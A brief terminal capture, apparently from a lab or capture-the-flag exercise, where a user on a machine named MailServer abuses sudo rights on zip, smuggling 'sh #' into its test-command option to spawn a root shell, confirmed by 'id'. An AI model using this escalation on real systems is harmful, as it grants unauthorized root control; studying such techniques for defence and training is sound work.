 my2user@MailServer:~$ TF=$(mktemp -u)
my2user@MailServer:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 33%)
# id
uid=0(root) gid=0(root) groups=0(root)
#